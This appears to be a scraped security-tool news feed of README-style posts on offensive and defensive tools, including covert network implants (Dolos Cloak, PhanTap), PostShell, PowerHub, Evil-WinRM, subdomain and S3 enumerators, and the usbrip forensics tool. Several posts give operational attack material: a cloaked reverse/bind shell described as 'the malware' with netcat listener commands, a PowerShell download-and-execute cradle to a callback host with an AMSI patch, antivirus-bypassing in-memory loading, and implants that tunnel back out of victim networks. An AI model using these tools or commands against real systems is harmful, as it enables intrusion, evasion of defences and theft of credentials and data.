For example, the script can be configured to run an Empire python stager after running the man-in-the-middle attack. You can then use the Empire C2 connection to upgrade to a TCP reverse shell or VPN tunnel.
Installation and Usage
- Perform default install of Kali ARM on Odroid C2.
- Be sure to save this project to /root/tools/dolos_cloak
- Plug one external USB NIC into the Odroid and run dhclient to get internet access in order to install dependencies:
- Run the install script to get all the dependencies and set the Odroid to perform the MitM on boot by default. Keep in mind that this will make drastic changes to the device's network settings and disable Network Manager. You may want to download any additional tools before this step:
./setup.sh
- You may want to install some other tools like 'host' that do not come standard on Kali ARM. Empire, enum4linux, and responder are also nice additions.
- Make sure you are able to ssh into the Odroid via the built-in NIC eth0. Add your public key to /root/.ssh/authorized_keys for fast access.
- Modify config.yaml to meet your needs. You should make sure the interfaces match the default names that your Odroid is giving your USB dongles. Order does not matter here. You should leave client_ip, client_mac, gateway_ip, and gateway_mac blank unless you used a LAN tap to mine them. The script should be able to figure this out for us. Set these options only if you know for sure their values. The management_int, domain_name, and dns_server options are placeholders for now but will be usefull very soon. For shells, you can set up a custom autorun command in the config.yaml to run when the man-in-middle attack has autoconfigured. You can also set up a cron job to send back shells.
- Connect two usb ethernet dongles and reboot the device (you need two because the built-in ethernet won't support promiscuous mode)
- Boot the device and wait a few seconds for autosniff.py to block the OUTPUT ethernet and IP chains. Then plug in the Odroid between a trusted device and the network.
- PWN N00BZ, get $$$, have fun, hack the planet
Tips
- Mod and run ./scripts/upgrade_to_vpn.sh to turn a stealthy Empire agent into a full blown VPN tunnel
- Mod and run ./scripts/reverse_listener_setup.sh to set up a port for a reverse listener on the device.
- Run ./scripts/responder_setup.sh to allow control of the protocols that we capture for responder. You shoud run responder on the bridge interface:
- Be careful as some NAC solutions use port 445, 443, and 80 to periodically verify hosts. Working on a solution to this.
- Logs help when the autosniff.py misbehaves. The rc.local is set to store the current session logs in ./logs/session.log and logs in ./logs/history.log so we can reboot and still check the last session's log if need be. Log files have cool stuff in them like network info, error messages, and all bash commands to set up the NAT ninja magic.
Download Dolos Cloak
Date of publish: Mon, 23 Sep 2019 07:54:00 +0000
PostShell - Post Exploitation Bind/Backconnect Shell
PostShell is a post-exploitation shell that includes both a bind and a back connect shell. It creates a fully interactive TTY which allows for job control.
The stub size is around 14kb and can be compiled on any Unix like system. Banner and interaction with shell after a connection is started.
Why not use a traditional Backconnect/Bind Shell?
PostShell allows for easier post-exploitation by making the attacker less dependant on dependencies such as Python and Perl.It also incorporates both a back connect and bind shell, meaning that if a target doesn't allow outgoing connections an operator can simply start a bind shell and connect to the machine remotely.
PostShell is also significantly less suspicious than a traditional shell due to the fact both the name of the processes and arguments are cloaked.
Features
- Anti-Debugging, if ptrace is detected as being attached to the shell it will exit.
- Process Name/Thread names are cloaked, a fake name overwrites all of the system arguments and file name to make it seem like a legitimate program.
- TTY, a TTY is created which essentially allows for the same usage of the machine as if you were connected via SSH.
- Bind/Backconnect shell, both a bind shell and back connect can be created.
- Small Stub Size, a very small stub(<14kb) is usually generated.
- Automatically Daemonizes
- Tries to set GUID/UID to 0 (root)
Getting Started
- Downloading: git clone https://github.com/rek7/postshell
- Compiling: cd postshell && sh compile.sh This should create a binary called "stub" this is the malware.
Commands
$ ./stubBind Shell Usage: ./stub port
Back Connect Usage: ./stub ip port
$
Example Usage
Backconnect:$ ./stub 127.0.0.1 13377
Bind Shell:
$ ./stub 13377
Receiving a Connection with Netcat
Recieving a backconnect:
$ nc -vlp port
Connecting to a bind Shell:
$ nc host port
TODO:
Add domain resolutionDownload PostShell
Disclaimer: These scripts for knowledge purpose only
Date of publish: Tue, 10 Sep 2019 06:31:00 +0000
FinDomain- Fastest And Cross-platform Subdomain Enumerator.
Comparison
It comparison gives you a idea why you should use findomain instead of another enumerators. The domain used for the test was Microsoft.com in the following BlackArch virtual machine:
Host: KVM/QEMU (Standard PC (i440FX + PIIX, 1996) pc-i440fx-3.1)
Kernel: 5.2.6-arch1-1-ARCH
CPU: Intel (Skylake, IBRS) (4) @ 2.904GHz
Memory: 139MiB / 3943MiB
Find-Domain used to calculate the time, is the time command in Linux.
You can see all the details of the tests in it link.
I can't wait to the amass test for finish, looks like it will never ends and additionally the resources usage is very high.
Note: The benchmark was made the 10/08/2019, since it point other software's can improve things and you will got different results.
Features
- Discover sub-domains without brute-force, it uses Certificate Transparency Logs.
- Discover sub-domains with or without IP address according to user arguments.
- Read target from user argument (-t).
- Read a list of targets from file and discover their sub-domains with or without IP and also write to output files per-domain if specified by the user, recursively.
- Write output to TXT file.
- Write output to CSV file.
- Write output to JSON file.
- Cross platform support: Any platform.
- Optional multiple API support.
- Proxy support.
Note: the proxy support is just to proxify APIs requests, the actual implementation to discover IP address of sub-domains doesn't support proxyfing and it's made using the host network still if you use the -p option.
How it works?
It tool doesn't use the common methods for sub(domains) discover, the tool uses Certificate Transparency logs to find sub-domains and it method make it tool the most faster and reliable. The tool make use of multiple public available APIs to perform the search. If you want to know more about Certificate Transparency logs, read https://www.certificate-transparency.org/APIs that are using at the moment:
- Certspotter: https://api.certspotter.com/
- Crt.sh : https://crt.sh
- Virustotal: https://www.virustotal.com/ui/domains/
- Sublit3r: https://api.sublist3r.com/
- Facebook: https://developers.facebook.com/docs/certificate-transparency
If you know other that should be added, open an issue.
Supported platforms in our binary releases
All supported platforms in the binarys that we give are 64 bits only and we don't have plans to add support for 32 bits binary releases, if you want to have support for 32 bits follow the documentation.- Linux
- Windows
- MacOS
- ARM
- Arch64 (Raspberry Pi)
Build for 32 bits or another platform
If you want to build the tool for your 32 bits system or another platform, follow it steps:Note: You need to have rust, make and perl installed in your system first.
Using the Github source code:
- Clone the repository or download the release source code.
- Extract the release source code (only needed if you downloaded the compressed file).
- Go to the folder where the source code is.
- Execute cargo build --release
- Now your binary is in target/release/findomain and you can use it.
Installation Android (Termux)
Install the Termux package, open it and follow it commands:$ pkg install rust make perl
$ cargo install findomain
$ cd $HOME/.cargo/bin
$ ./findomain
Installation in Linux using source code
If you want to install it, you can do that manually compiling the source or using the precompiled binary.Manually: You need to have rust, make and perl installed in your system first.
$ git clone https://github.com/Edu4rdSHL/findomain.git
$ cd findomain
$ cargo build --release
$ sudo cp target/release/findomain /usr/bin/
$ findomain
Installation in Linux using compiled artifacts
$ wget https://github.com/Edu4rdSHL/findomain/releases/latest/download/findomain-linux$ chmod +x findomain-linux
$ ./findomain-linux
If you are using the BlackArch Linux distribution, you just need to use:
$ sudo pacman -S findomain
Installation ARM
$ wget https://github.com/Edu4rdSHL/findomain/releases/latest/download/findomain-arm$ chmod +x findomain-arm
$ ./findomain-arm
Installation Aarch64 (Raspberry Pi)
$ wget https://github.com/Edu4rdSHL/findomain/releases/latest/download/findomain-aarch64$ chmod +x findomain-aarch64
$ ./findomain-aarch64
Installation Windows
Download the binary fromhttps://github.com/Edu4rdSHL/findomain/releases/latest/download/findomain-windows.exe
Open a CMD shell and go to the dir where findomain-windows.exe was downloaded.
Exec: findomain-windows in the CMD shell.
Installation MacOS
$ wget https://github.com/Edu4rdSHL/findomain/releases/latest/download/findomain-osx$ chmod +x findomain-osx.dms
$ ./findomain-osx.dms
Usage
You can use the tool in two ways, only discovering the domain name or discovering the domain + the IP address.findomain 0.2.0
Eduard Tolosa <tolosaeduard@gmail.com>
A tool that use Certificates Transparency logs to find subdomains.
USAGE:
findomain [FLAGS] [OPTIONS]
FLAGS:
-a, --all-apis Use all the available APIs to perform the search. It take more time but you will have a lot of
more results.
-h, --help Prints help information
-i, --get-ip Return the subdomain list with IP address if resolved.
-V, --version Prints version information
OPTIONS:
-f, --file <file> Sets the input file to use.
-o, --output <output> Write data to output file in the specified format. [possible values: txt, csv, json]
-p, --proxy <proxy> Use a proxy to make the requests to the APIs.
-t, --target <target> Target host
Examples
Make a simple search of subdomains and print the info in the screen:findomain -t example.com
Make a simple search of subdomains using all the APIs and print the info in the screen:
findomain -t example.com -a
Make a search of subdomains and export the data to a CSV file:
findomain -t example.com -o csv
Make a search of subdomains using all the APIs and export the data to a CSV file:
findomain -t example.com -a -o csv
Make a search of subdomains and resolve the IP address of subdomains (if possible):
findomain -t example.com -i
Make a search of subdomains with all the APIs and resolve the IP address of subdomains (if possible):
findomain -t example.com -i -a
Make a search of subdomains with all the APIs and resolve the IP address of subdomains (if possible), exporting the data to a CSV file:
findomain -t example.com -i -a -o csv
Make a search of subdomains using a proxy (http://127.0.0.1:8080 in it case, the rest of aguments continue working in the same way, you just need to add the -p flag to the before commands):
findomain -t example.com -p http://127.0.0.1:8080
Download FinDomain
Date of publish: Sat, 24 Aug 2019 08:56:00 +0000
Burp Scope Monitor Extension
A Burp Suite Extension to monitor and keep track of tested endpoints.
Main Features
- Simple, easy way to keep track of unique endpoints when testing an application
- Mark individual endpoints as analyzed or not
- Instantly understand when a new endpoint, not tested is requested
- Accessible from Proxy tab (right click, mark request as analyzed/not)
- Send to Repeater
- Enforcement of Burp's in scope rules
- Import/Export state file directly to a CSV file for
- Autosave option
Installation
- Make sure you have Jython configured under Extender -> Options -> Python Environment. For further instructions, check PortSwigger official instructions at their support page.
- git clone git@github.com:Regala/burp-scope-monitor.git
- Import main.py in Extender - Extender -> Extensions -> Add -> Select Python -> Select main.py
Documentation
Most of the options available in General or Import tabs are auto-explanatory.- "Repeater request automatically marks as analyzed" - when issuing a request to an endpoint from repeater, it marks this request as analyzed automatically.
- "Color request in Proxy tab" - this essentially applies the behavior of the extension in the Proxy tab, if you combine these options with "Show only highlighted items" in Proxy. However, it's not as pleasant to the eyes as the color pallete is limited.
- "Autosave periodically" - backups the state file every 10 minutes. When activating this option, consider disabling "Autostart Scope Monitor". This is in order to maintain a different state file per Burp project. However, you can easily maintain only one, master state file.
- "Import/Export" is dedicated to handle the saved state files. It's preferred to open your Burp project file associated with the Scope Monitor. It will still work if the Burp project is different, but when loading the saved entries, you won't be able to send them to Repeater or view the request itself in the Request/Response viewer (this is due to the fact that we are not storing the actually requests - just the endpoint, it's analyzed status and a couple of other more. This makes it a little bit more efficient).
Future Development
- Keep track of parameters observed in all requests
- Highlight when a new parameter was used in an already observed/analyzed endpoint
- Export to spreadsheet / Google Sheets
- Adding notes to the endpoint
Implementation
The code is not yet performant, optimized or anything similar. KISS and it works. Performance will be increased depending on demand and how the extension performs when handling large Burp projects.To circumvent some of Burp's Extender API limitations, some small hacks were implemented. One of those is automatically setting a comment on the requests that flow in the Proxy tab.
You can still add comments on the items, as you'd normally would, but just make sure to keep the placeholder string (scope-monitor-placeholder) there.
Hopefully in the future each requestResponse from Burp will have a unique identifier, which would make the import state / load from file much cleaner and fast. With large state files, this might hang a bit when loading.
Download Burp Scope Monitor
Date of publish: Wed, 21 Aug 2019 11:45:00 +0000
Slurp- Blackbox/Whitebox S3 Bucket Enumerator
To Evaluate the security of S3 buckets
Overview
- Credit to all the vendor packages to develop Slurp possible.
- Slurp is for pen-testers and security professionals to perform audits of s3 buckets.
Features
- Scan via domain(s); you can target a single domain or a list of domains
- Scan via keyword(s); you can target a single keyword or a list of keywords
- Scan via AWS credentials; you can target your own AWS account to see which buckets have been exposed
- Colorized output for visual grep
- Currently generates over 28,000 permutations per domain and keyword (thanks to @jakewarren and @random-robbie)
- Punycode support for internationalized domains
- Strong copyleft license (GPLv3)
Modes
There are two modes that this tool operates at; blackbox and whitebox mode. Whitebox mode (or internal) is significantly faster than blackbox (external) mode.Blackbox (external)
In this mode, you are using the permutations list to conduct scans. It will return false positives and there is no way to link the buckets to an actual aws account! Do not open issues asking how to do this.Domain
Keywords
Whitebox (internal)
In this mode, you are using the AWS API with credentials on a specific account that you own to see what is open. This method pulls all S3 buckets and checks Policy/ACL permissions. Note that, I will not provide support on how to use the AWS API.Your credentials should be in ~/.aws/credentials.
Internal
Usage
- slurp domain <-t|--target> example.com will enumerate the S3 domains for a specific target.
- slurp keyword <-t|--target> linux,golang,python will enumerate S3 buckets based on those 3 key words.
- slurp internal performs an internal scan using the AWS API.
Installation
This project uses vgo; you can clone and go build or download from Releases section.Please do not open issues on why you cannot build the project; this project builds like any other project would in Go, if you cannot build then I strongly suggest you read the go spec.
Also, the only binaries I'm including are linux/amd64; if you want mac/windows binaries, build it yourself.
Download Slurp
Date of publish: Wed, 07 Aug 2019 21:47:00 +0000
PowerHub- A Post Exploitation Suite To Bypass Endpoint Protection
PowerHub is a convenient post exploitation tool which aids a pentester in transferring files, in particular code which may get flagged by endpoint protection.
During an engagement where you have a test client available, one of the first things you want to do is run PowerSploit. So you need to download the files, messing with endpoint protection, disable the execution policy, etc.
PowerHub provides an (almost) one-click-solution for this. Oh, and you can also run arbitrary binaries (PE and shell code) entirely in-memory using PowerSploit's modules, which is sometimes useful to bypass application whitelisting.
Your loot (Kerberos tickets, passwords, etc.) can be easily transferred back either as a file or a text snippet, via the command line or the web interface. PowerHub also helps with collaboration in case you're a small team.
On top of that, PowerHub comes with a reverse PowerShell, making it suitable for any kind of post-exploitation action.
Here is a simple example (grab information about local groups with PowerView and transfer it back):
PS C:\Users\avollmer> $K=new-object net.webclient;IEX $K.downloadstring('http://192.168.11.2:8000/0');
_____ _____ _ _ _ _______ ______ _ _ _ _ ______
|_____] | | | | | |______ |_____/ |_____| | | |_____]
| |_____| |__|__| |______ | \_ | | |_____| |_____]
written by Adrian Vollmer, 2018-2019
Run 'Help-PowerHub' for help
AmsiScanBuffer patch has been applied.
0
PS C:\Users\avollmer> lhm powerview
[*] /ps1/PowerSploit/Recon/PowerView.ps1 imported.
PS C:\Users\avollmer> Get-LocalGroup | pth -Name groups.json
Installation
PowerHub itself does not need to be installed. Just execute powerhub.py. However, there are a few dependencies. They are listed in the requirements.txt. Install them either via pip3 install --user -r requirements.txt or use a virtual environment:Run python3 -m venv env to create a virtual environment, then use source env/bin/activate to activate it. Now run pip3 install -r requirements.txt to install the depencendies inside the virtual environment.
Python2 is not supported.
Usage
PowerHub has one mandatory argument: the callback host (can be an IP address). You should also use --auth <user>:<pass>, otherwise, a randomly generated password will be used for basic authentication.The switch --no-auth disables basic authentication which is not recommended. The callback host name is used by the stager to download the payload. If the callback port or path differ from the default, it can also be changed.
Read ./powerhub.py --help and the Wiki for details.
Download PowerHub
Date of publish: Wed, 07 Aug 2019 21:15:00 +0000
Phantom Tap (PhanTap) - An ‘Invisible’ Network Tap Aimed at Red Teams.
With limited physical access to a target building, this tap can be installed inline between a network device and the corporate network.
PhanTap is silent in the network and does not affect the victim’s traffic, even in networks having NAC (Network Access Control 802.1X - 2004). PhanTap will analyze traffic on the network and mask its traffic as the victim device.
It can mount a tunnel back to a remote server, giving the user a foothold in the network for further analysis and pivoting. PhanTap is an OpenWrt package and should be compatible with any device. The physical device used for our testing is currently a small, inexpensive router, the GL.iNet GL-AR150.
Features:
- Transparent network bridge.
- Silent : No ARP, multicast, broadcast.
- 802.1x passthrough.
- Automatic configuration:
SNAT bridge traffic to the victim MAC and IP address,
set the router default gateway to the MAC of the gateway detected just before.
- Introspects ARP, multicast and broadcast traffic and adds a route to the machine IP address and adds the machine MAC address to the neighbor list, hence giving the possibility of talking to all the machines in the local network.
- Learns the DNS server from traffic and modifies the one on the router so that it's the same.
- Can run commands (ex: /etc/init.d/openvpn restart) when a new IP or DNS is configured.
- Lets you choose any VPN software, for example OpenVPN tcp port 443 so it goes through most firewalls.
- You can talk to the victim machine (using the gateway IP).
Setup
PhanTap has been tested with the GL.iNet GL-AR150. This device has two separate network interfaces in OpenWrt (eth0, eth1).If your device is using an internal switch (swconfig based) with interfaces like eth0.1, eth0.2, some special traffic might be blocked, e.g. 802.1Q (tagged vlan), but PhanTap should work.
- Install a snapshot build, for the GL.iNet GL-AR150
- Update the OpenWrt package list
- Install PhanTap package:
- Configure the Wifi and start administering the router through it.
- Either reboot the device, or run /etc/init.d/phantap setup.
- Get the interface names from that device:
network.loopback.ifname='lo'
network.lan.ifname='eth1'
network.wan.ifname='eth0'
network.wan6.ifname='eth0'
In this example we are using a GL-AR150, which only has 2 interfaces.
Add the interfaces to the phantap bridge via the following commands in the cli (assuming we are using a GL-AR150):
- uci delete network.lan.ifname
- uci delete network.wan.ifname
- uci delete network.wan6.ifname
- uci set network.phantap.ifname='eth0 eth1'
- uci commit network
- /etc/init.d/network reload
Phantap is now configured, as soon as you plug it between a victim and their switch, it will automatically configure the router and give it Internet access.
You can add your favorite VPN to have a remote connection back. Tested PhanTap with Vpn, port TCP 443, to avoid some detection methods.
You can also add a command to be ran when a new IP or DNS is configured, in /etc/config/phantap, e.g. /etc/init.d/openvpn restart (restart VPN service).
You can also look at disabling the wifi by default and using hardware buttons to start it (https://openwrt.org/docs/guide-user/hardware/hardware.button).
Limitations or how it can be detected :
- The GL.iNet GL-AR150 and most inexpensive devices only support 100Mbps, meanwhile modern network traffic will be 1Gbps.
- The network port will stay up, switch side, when the victim device is disconnected/shutdown.
- There is no re-configuration of PhanTap, so we might use an IP that has been reattributed to another device (roadmap DHCP).
- Some traffic is blocked by the Linux bridge (STP/Pause frames/LACP).
Roadmap :
- Add logic to restart the detection when the links go up/down.
- Add DHCP packet analysis for dynamic reconfiguration.
- Add IPv6 support.
- Test limitations of devices that have switches(swconfig) instead of separate interfaces.
Date of publish: Wed, 07 Aug 2019 20:47:00 +0000
CloudCheck- To Test String If A Cloudflare DNS Bypass is Possible
Cloudcheck is made to be used in the same folder as CloudFail. Make sure all files in this repo are in the same folder before using.
CloudFail is a tactical reconnaissance tool which aims to gather enough information about a target protected by Cloudflare in the hopes of discovering the location of the server.
Using Tor to mask all requests, the tool as of right now has 3 different attack phases.
- Misconfigured DNS scan using DNSDumpster.com.
- Scan the Crimeflare.com database.
- Bruteforce scan over 2500 subdomains.
Cloudcheck create a empty text file called none.txt in the data folder, that way it doesn't do a subdomain brute when testing.
Cloudcheck will automatically change your hosts file, using entries from CloudFail and test for a specified string to detect if said entry can be used to bypass Cloudflare.
If output comes out to be "True", you can use the IP address to bypass Cloudflare in your hosts file. (Later automating this process)
Download Cloudcheck
Date of publish: Fri, 02 Aug 2019 17:03:00 +0000
This shell is the ultimate WinRM shell for hacking/pentesting.
WinRM (Windows Remote Management) is the Microsoft implementation of WS-Management Protocol.
A standard SOAP based protocol that allows hardware and operating systems from different vendors to interoperate. Microsoft included it in their Operating Systems in order to make life easier to system adminsitrators.
This program can be used on any Microsoft Windows Servers with this feature enabled (usually at port 5985), of course only if you have credentials and permissions to use it. So we can say that it could be used in a post-exploitation hacking/pentesting phase.
The purpose of this program is to provide nice and easy-to-use features for hacking. It can be used with legitimate purposes by system administrators as well but the most of its features are focused on hacking/pentesting stuff.
Features
- Command History
- WinRM command completion
- Local files completion
- Upload and download files
- List remote machine services
- FullLanguage Powershell language mode
- Load Powershell scripts
- Load in memory dll files bypassing some AVs
- Load in memory C# (C Sharp) compiled exe files bypassing some AVs
- Colorization on output messages (can be disabled optionally)
Help
Usage:evil-winrm -i IP -u USER -s SCRIPTS_PATH -e EXES_PATH [-P PORT] [-p PASS] [-U URL]
- -i, --ip IP Remote host IP or hostname (required)
- -P, --port PORT Remote host port (default 5985)
- -u, --user USER Username (required)
- -p, --password PASS Password
- -s, --scripts PS_SCRIPTS_PATH Powershell scripts path (required)
- -e, --executables EXES_PATH C# executables path (required)
- -U, --url URL Remote url endpoint (default /wsman)
- -V, --version Show version
- -h, --help Display this help message
Requirements
Ruby 2.3 or higher is needed. Some ruby gems are needed as well: winrm >=2.3.2, winrm-fs >=1.3.2, stringio >=0.0.2 and colorize >=0.8.1.~$ sudo gem install winrm winrm-fs colorize stringio
Installation
Step 1. Clone the repo:git clone https://github.com/Hackplayers/evil-winrm.git
Step 2. Ready. Just launch it!
~$ cd evil-winrm && ruby evil-winrm.rb -i 192.168.1.100 -u Administrator -p 'MySuperSecr3tPass123!' -s '/home/foo/ps1_scripts/' -e '/home/foo/exe_files/'
If you don't want to put the password in clear text, you can optionally avoid to set -p argument and the password will be prompted preventing to be shown.
To use IPv6, the address must be added to /etc/hosts.
Alternative installation method as ruby gem
Step 1. Install it:
gem install evil-winrm
Step 2. Ready. Just launch it!
~$ evil-winrm -i 192.168.1.100 -u Administrator -p 'MySuperSecr3tPass123!' -s '/home/foo/ps1_scripts/' -e '/home/foo/exe_files/'
Documentation
Basic commands- upload: local files can be auto-completed using tab key. It is not needed to put a remote_path if the local file is in the same directory as evil-winrm.rb file.
- usage: upload local_path remote_path
- download: it is not needed to set local_path if the remote file is in the current directory.
- usage: download remote_path local_path
- services: list all services. No administrator permissions needed.
- menu: load the Invoke-Binary and l04d3r-LoadDll functions that we will explain below. When a ps1 is loaded all its functions will be shown up.
Load powershell scripts
To load a ps1 file you just have to type the name (auto-completion usnig tab allowed). The scripts must be in the path set at -s argument. Type menu again and see the loaded functions.Advanced commands
Invoke-Binary: allows exes compiled from c# to be executed in memory. The name can be auto-completed using tab key and allows up to 3 parameters. The executables must be in the path set at -e argument.l04d3r-LoadDll: allows loading dll libraries in memory, it is equivalent to: [Reflection.Assembly]::Load([IO.File]::ReadAllBytes("pwn.dll"))
The dll file can be hosted by smb, http or locally. Once it is loaded type menu, then it is possible to autocomplete all functions.
Extra features
To disable colors just modify on code this variable $colors_enabled. Set it to false: $colors_enabled = false
Disclaimer
Evil-WinRM should be used for authorized penetration testing and/or nonprofit educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own servers and/or with the server owner's permission.Download Winrm
Date of publish: Wed, 31 Jul 2019 12:21:00 +0000
Simple command line forensics tool for tracking USB device artifacts (history of USB events) on GNU/Linux.
usbrip (derived from "USB Ripper", not "USB R.I.P." astonished) is an open source forensics tool with CLI interface that lets you keep track of USB device artifacts (aka USB event history, "Connected" and "Disconnected" events) on Linux machines.
usbrip is a small piece of software written in pure Python 3 (using some external modules though, see Dependencies/PIP) which parses Linux log files (/var/log/syslog* or /var/log/messages* depending on the distro) for constructing USB event history tables. Such tables may contain the following columns: "Connected" (date & time), "User", "VID" (vendor ID), "PID" (product ID), "Product", "Manufacturer", "Serial Number", "Port" and "Disconnected" (date & time).
Besides, it also can:
- export gathered information as a JSON dump (and open such dumps, of course);
- generate a list of authorized (trusted) USB devices as a JSON (call it auth.json);
- search for "violation events" based on the auth.json: show (or generate another JSON with) USB devices that do appear in history and do NOT appear in the auth.json;
- When installed with -s flag create crypted storages (7zip archives) to automatically backup and accumulate USB events with the help of crontab scheduler;
- search additional details about a specific USB device based on its VID and/or PID.
Quick Start
usbrip is available for download and installation at PyPI:$ pip3 install usbrip
Git Clone
For simplicity, lets agree that all the commands where ~/usbrip$ prefix is appeared are executed in the ~/usbrip directory which is created as a result of git clone:~$ git clone https://github.com/snovvcrash/usbrip.git usbrip && cd usbrip
~/usbrip$
Dependencies
usbrip works with non-modified structure of system log files only, so, unfortunately, it won't be able to parse USB history if you change the format of syslogs (with syslog-ng or rsyslog, for example). That's why the timestamps of "Connected" and "Disconnected" fields don't have the year, by the way. Keep that in mind.DEB Packages
- python3.6 (or newer) interpreter
- python3-venv
- p7zip-full (used by storages module)
- ~$ sudo apt install -y python3-venv p7zip-full
PIP Packages
usbrip makes use of the following external modules:- terminaltables
- termcolor
To resolve Python dependencies manually (it's not necessary actually because pip or setup.py can automate the process, see Installation) create a virtual environment (optional) and run pip from within:
~/usbrip$ python3 -m venv venv && source venv/bin/activate
(venv) ~/usbrip$ pip install -r requirements.txt
Or let the pipenv one-liner do all the dirty work for you:
~/usbrip$ pipenv install && pipenv shell
After that you can run usbrip portably:
(venv) ~/usbrip$ python -m usbrip -h
Or
(venv) ~/usbrip$ python __main__.py -h
Installation
There are two ways to install usbrip into the system: pip or setup.py.pip or setup.py
First of all, usbrip is pip installable. This means that after git cloning the repo you can simply fire up the pip installation process and after that run usbrip from anywhere in your terminal like so:
~/usbrip$ python3 -m venv venv && source venv/bin/activate
(venv) ~/usbrip$ pip install .
(venv) ~/usbrip$ usbrip -h
Or if you want to resolve Python dependencies locally (without bothering PyPI), use setup.py:
~/usbrip$ python3 -m venv venv && source venv/bin/activate
(venv) ~/usbrip$ python setup.py install
(venv) ~/usbrip$ usbrip -h
alien Note: you'd likely want to run the installation process while the Python virtual environment is active (like it is shown above).
install.sh
Secondly, usbrip can also be installed into the system with the ./installers/install.sh script.When using the ./installers/install.sh some extra features become available:
- the virtual environment is created automatically;
- the storage module becomes available: you can set a crontab job to backup USB events on a schedule (the example of crontab jobs can be found in usbrip/cron/usbrip.cron).
Warning: if you are using the crontab scheduling, you want to configure the cron job with sudo crontab -e in order to force the storage update submodule run as root as well as protect the passwords of the USB event storages. The storage passwords are kept in /var/opt/usbrip/usbrip.ini.
The ./installers/uninstall.sh script removes all the installation artifacts from your system.
To install usbrip use:
~/usbrip$ chmod +x ./installers/install.sh
~/usbrip$ sudo -H ./installers/install.sh [-l/--local] [-s/--storages]
~/usbrip$ cd
~$ usbrip -h
- When -l switch is enabled, Python dependencies are resolved from local .tar packages (./3rdPartyTools/) instead of PyPI.
- When -s switch is enabled, not only the usbrip project is installed, but also the list of trusted USB devices, history and violations storages are created.
Note: when using -s option during installation, make sure that system logs do contain at least one external USB device entry. It is a necessary condition for usbrip to successfully create the list of trusted devices (and as a result, successfully create the violations storage).
After the installation completes, feel free to remove the usbrip folder.
Paths
When installed, the usbrip uses the following paths:- /opt/usbrip/ — project's main directory;
- /var/opt/usbrip/usbrip.ini — usbrip configuration file: keeps passwords for 7zip storages;
- /var/opt/usbrip/storage/ — USB event storages: history.7z and violations.7z (created during the installation process);
- /var/opt/usbrip/log/ — usbrip logs (recommended to log usbrip activity when using crontab, see usbrip/cron/usbrip.cron);
- /var/opt/usbrip/trusted/ — list of trusted USB devices (created during the installation process);
- /usr/local/bin/usbrip — symlink to the /opt/usbrip/venv/bin/usbrip script.
cron
Cron jobs can be set as follows:~/usbrip$ sudo crontab -l > tmpcron && echo "" >> tmpcron
~/usbrip$ cat usbrip/cron/usbrip.cron | tee -a tmpcron
~/usbrip$ sudo crontab tmpcron
~/usbrip$ rm tmpcron
uninstall.sh
To uninstall usbrip use:~/usbrip$ chmod +x ./installers/uninstall.sh
~/usbrip$ sudo ./installers/uninstall.sh [-a/--all]
When -a switch is enabled, not only the usbrip project directory is deleted, but also all the storages and usbrip logs are deleted too.
And don't forget to remove the cron job.
Usage
Synopsis# ---------- BANNER ----------
$ usbrip banner
Get usbrip banner.
# ---------- EVENTS ----------
$ usbrip events history [-t | -l] [-e] [-n <NUMBER_OF_EVENTS>] [-d <DATE> [<DATE> ...]] [--user <USER> [<USER> ...]] [--vid <VID> [<VID> ...]] [--pid <PID> [<PID> ...]] [--prod <PROD> [<PROD> ...]] [--manufact <MANUFACT> [<MANUFACT> ...]] [--serial <SERIAL> [<SERIAL> ...]] [--port <PORT> [<PORT> ...]] [-c <COLUMN> [<COLUMN> ...]] [-f <FILE> [<FILE> ...]] [-q] [--debug]
Get USB event history.
$ usbrip events open <DUMP.JSON> [-t | -l] [-e] [-n <NUMBER_OF_EVENTS>] [-d <DATE> [<DATE> ...]] [--user <USER> [<USER> ...]] [--vid <VID> [<VID> ...]] [--pid <PID> [<PID> ...]] [--prod <PROD> [<PROD> ...]] [--manufact <MANUFACT> [<MANUFACT> ...]] [--serial <SERIAL> [<SERIAL> ...]] [--port <PORT> [<PORT> ...]] [-c <COLUMN> [<COLUMN> ...]] [-f <FILE> [<FILE> ...]] [-q] [--debug]
Open USB event dump.
$ usbrip events gen_auth <OUT_AUTH.JSON> [-a <ATTRIBUTE> [<ATTRIBUTE> ...]] [-e] [-n <NUMBER_OF_EVENTS>] [-d <DATE> [<DATE> ...]] [--user <USER> [<USER> ...]] [--vid <VID> [<VID> ...]] [--pid <PID> [<PID> ...]] [--prod <PROD> [<PROD> ...]] [--manufact <MANUFACT> [<MANUFACT> ...]] [--serial <SERIAL> [<SERIAL> ...]] [--port <PORT> [<PORT> ...]] [-f <FILE> [<FILE> ...]] [-q] [--debug]
Generate a list of trusted (authorized) USB devices.
$ usbrip events violations <IN_AUTH.JSON> [-a <ATTRIBUTE> [<ATTRIBUTE> ...]] [-t | -l] [-e] [-n <NUMBER_OF_EVENTS>] [-d <DATE> [<DATE> ...]] [--user <USER> [<USER> ...]] [--vid <VID> [<VID> ...]] [--pid <PID> [<PID> ...]] [--prod <PROD> [<PROD> ...]] [--manufact <MANUFACT> [<MANUFACT> ...]] [--serial <SERIAL> [<SERIAL> ...]] [--port <PORT> [<PORT> ...]] [-c <COLUMN> [<COLUMN> ...]] [-f <FILE> [<FILE> ...]] [-q] [--debug]
Get USB violation events based on the list of trusted devices.
# ---------- STORAGE ----------
$ usbrip storage list <STORAGE_TYPE> [-q] [--debug]
List contents of the selected storage (7zip archive). STORAGE_TYPE is "history" or "violations".
$ usbrip storage open <STORAGE_TYPE> [-t | -l] [-e] [-n <NUMBER_OF_EVENTS>] [-d <DATE> [<DATE> ...]] [--user <USER> [<USER> ...]] [--vid <VID> [<VID> ...]] [--pid <PID> [<PID> ...]] [--prod <PROD> [<PROD> ...]] [--manufact <MANUFACT> [<MANUFACT> ...]] [--serial <SERIAL> [<SERIAL> ...]] [--port <PORT> [<PORT> ...]] [-c <COLUMN> [<COLUMN> ...]] [-q] [--debug]
Open selected storage (7zip archive). Behaves similary to the EVENTS OPEN submodule.
$ usbrip storage update <STORAGE_TYPE> [-a <ATTRIBUTE> [<ATTRIBUTE> ...]] [-e] [-n <NUMBER_OF_EVENTS>] [-d <DATE> [<DATE> ...]] [--user <USER> [<USER> ...]] [--vid <VID> [<VID> ...]] [--pid <PID> [<PID> ...]] [--prod <PROD> [<PROD> ...]] [--manufact <MANUFACT> [<MANUFACT> ...]] [--serial <SERIAL> [<SERIAL> ...]] [--port <PORT> [<PORT> ...]] [--lvl <COMPRESSION_LEVEL>] [-q] [--debug]
